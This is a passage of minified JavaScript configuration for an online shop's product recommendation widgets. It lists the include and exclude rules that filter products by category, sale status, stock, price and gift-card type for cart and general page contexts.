gnoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240851,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"christmas"}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240853,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},242638:{name:e[13],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240877,type:"include",slots:[],valid_from:null,valid_to:17604828e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[14]},{action:"IS",value:e[15]},{action:"IS",value:e[16]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1240878,type:"include",slots:[],valid_from:17604828e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[17]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null},{id:1240879,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},242639:{name:e[18],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240864,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1240865,type:"include",slots:[],valid_from:17604828e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bed-linen"},{action:"IS",value:e[19]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1240866,type:"include",slots:[],valid_from:null,valid_to:17604828e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[20]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}]},242661:{name:e[21],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240871,type:"include",slots:[],valid_from:17604828e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[22]},{action:"IS",value:e[23]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1240872,type:"include",slots:[],valid_from:null,valid_to:17604828e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[24]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1240873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},242662:{name:e[25],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240901,type:"include",slots:[],valid_from:null,valid_to:17604828e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]},{action:"IS",value:e[27]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1240902,type:"include",slots:[],valid_from:17604828e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]}],field:"categories"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1240903,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},242663:{name:e[29],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240884,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:e[8]}]},type:"dynamic"},ruleDisjs:null},{id:1240885,type:"include",slots:[],valid_from:17604828e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[2]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1240886,type:"include",slots:[],valid_from:null,valid_to:17604828e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"CONTAINS",value:e[10]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1240887,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},242664:{name:e[30],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240842,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[31]},{action:"IS",value:e[32]},{action:"IS",value:e[33]},{action:"IS",value:e[34]}],field:"keywords"},{arguments:[{action:"IS",value:"false"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240843,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},244555:{name:e[35],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[]},245192:{name:e[36],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241220,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241221,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1241222,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},246334:{name:e[37],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[38],staticParams:{},placements:[],widgetType:e[1],rules:[{id:989141,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:e[39]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}]},252425:{name:e[40],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[41],staticParams:{},placements:[],widgetType:e[1],rules:[]},255177:{name:e[42],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1242223,type:"include",slots:[0],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[43]}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}]},258428:{name:e[44],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:996557,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:[{condType:e[45],conds:[{id:18243289,selectParameter:e[46],includeUrlParams:!0,selectMethod:"equals"}]}]}]},258841:{name:e[47],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1170462,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1170464,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}]},260395:{name:e[48],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[38],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1258796,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1258799,type:"include",slots:[],valid_from:17623188e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"IS",value:"gift-sets"}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}]},261525:{name:e[49],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[]},261529:{name:e[50],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[]},261533:{name:"404",feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1242235,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},262083:{name:e[51],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240837,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1240839,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},262190:{name:e[52],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241182,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1241183,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241184,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},262638:{name:e[53],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[]},268316:{name:e[54],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[38],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1098176,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1098178,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}]},268520:{name:e[55],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241227,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241228,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null}]},268636:{name:e[56],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241300,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},268637:{name:e[57],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1242110,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242111,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},268640:{name:e[58],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[7],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240831,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1240832,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},270500:{name:e[59],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[]},272188:{name:e[60],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[]},272327:{name:e[61],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241302,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},273599:{name:e[62],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241281,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241282,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}]},273601:{name:e[63],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1242248,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242249,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}]},273604:{name:e[64],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241285,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241286,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},273605:{name:e[65],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1259504,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},275336:{name:e[66],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1136600,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},279656:{name:e[67],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1169023,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1169024,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},279657:{name:e[68],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1169031,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1169033,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}]},279658:{name:e[69],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1169034,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1169035,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},279659:{name:e[70],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1169036,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1169038,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}]},280574:{name:e[71],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1181724,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1181725,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"GCARD"},{action:"CONTAINS",value:"ECARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1181726,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"LT",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},281236:{name:e[72],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1184633,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1184634,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"GCARD"},{action:"CONTAINS",value:"ECARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}]},281754:{name:e[73],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241169,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241170,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[74]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}]},281756:{name:e[75],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241165,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241166,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bed-linen"}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}]},282425:{name:e[76],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1219951,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-card"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1219952,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},282428:{name:e[77],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1242260,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242261,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},282430:{name:e[78],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1242096,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242097,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},282629:{name:e[79],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240906,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-sets"},{action:"CONTAINS",value:e[80]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1240907,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},282925:{name:e[81],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1241157,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241158,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},284817:{name:e[82],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[5],staticParams:{},placements:[],widgetType:e[1],rules:[{id:1240976,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240977,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1240978,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}]},285384:{name:e[83],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1242086,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242087,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},285385:{name:e[84],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1242252,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242253,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}]},285386:{name:e[85],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],widgetType:e[1],rules:[{id:1219947,type:"exclude",slots:[],valid_